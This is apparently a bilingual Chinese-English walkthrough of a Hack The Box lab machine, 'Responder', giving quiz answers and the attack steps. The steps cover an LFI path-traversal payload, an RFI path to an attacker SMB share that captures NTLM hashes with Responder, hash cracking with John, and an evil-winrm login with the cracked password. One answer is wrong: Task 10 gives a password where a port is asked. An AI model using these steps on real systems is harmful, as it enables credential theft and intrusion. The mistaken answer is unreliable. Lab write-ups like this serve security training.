STARTING POINT - TIER 1 - Responder
一、题目
TASK 1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
当使用IP地址访问网络服务时,我们被重定向到的域名是什么?
答案:unika.htb
TASK 2
Which scripting language is being used on the server to generate webpages?
服务器上使用哪种脚本语言来生成网页?
答案:php
TASK 3
What is the name of the URL parameter which is used to load different language versions of the webpage?
用来加载不同语言版本的网页的URL参数的名称是什么?
答案:page
TASK 4
Which of the following values for the page parameter would be an example of exploiting a Local File Include (LFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
以下哪一个page参数的值是利用本地文件包含(LFI)漏洞的例子。"french.html", "/10.10.14.6/somefile", ".../.../.../.../windows/System32/drivers/etc/hosts", "minikatz.exe"
答案:../../../../../../../../windows/system32/drivers/etc/hosts
TASK 5
Which of the following values for the page parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
以下哪个参数的page值是利用远程文件包含(RFI)漏洞的例子。"french.html", "/10.10.14.6/somefile", ".../.../.../.../windows/System32/drivers/etc/hosts", "minikatz.exe"
答案://10.10.14.6/somefile
TASK 6
What does NTLM stand for?
NTLM代表什么?
答案:New Technology Lan Manager
TASK 7
Which flag do we use in the Responder utility to specify the network interface?
我们在Responder工具中使用哪个标志来指定网络接口?
答案:-I
TASK 8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.
有几个工具可以接受NetNTLMv2的挑战/响应,并尝试数以百万计的密码,看是否有任何密码产生相同的响应。其中一个工具经常被称为 "john",但其全称是什么?
答案:John The Ripper
TASK 9
What is the password for the administrator user?
管理员用户的密码是什么?
答案:badminton
TASK 10
We'll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
我们将使用一个Windows服务(即在盒子上运行),使用我们恢复的密码远程访问Responder机器。它监听的TCP端口是什么?
答案:badminton
二、过程
nmap扫描
nmap -sCV 10.129.255.124
访问IP后转跳
修改hosts文件,将机器IP指向unika.htb,重新访问
vim \etc\hosts
10.129.255.124 unika.htb

在网站首页随便点击,发现切换语言按钮跳转页面,在参数中发现page值为文件,联想到任意文件读取或文件包含漏洞


替换page值,发现操作系统为Windows,读取hosts文件成功
../../../../../../../../../../../../windows/system32/drivers/etc/hosts

再次使用nmap扫描,发现5985端口开放,该端口为WINRM(windows 远程管理)使用的端口
nmap -sCV -T4 -Pn- -p- 10.129.255.124 -oA fullscan


查看/etc/responder配置,并使用responder监听tun0接口
responder -I tun0

查看代理服务器IP地址

在page参数中填写代理服务器IP的SMB共享,随便输入一个名称,在监听端口窗口中,查看到NTLM哈希,将hash保存到文件中,以便后续破解



使用john加上kali自带字典对hash进行破解,得到密码
john -w=/usr/share/wordlists/rockyou.txt hash
对nmap扫描出的5985端口进行利用
下图看到目标ip和上述ip不同,是因为本人隔了几天重新启动的该box
evil-winrm -i 10.129.41.169 -u Administrator -p 'badminton'


连接之后,在命令行查找flag文件


 浙公网安备 33010602011771号
浙公网安备 33010602011771号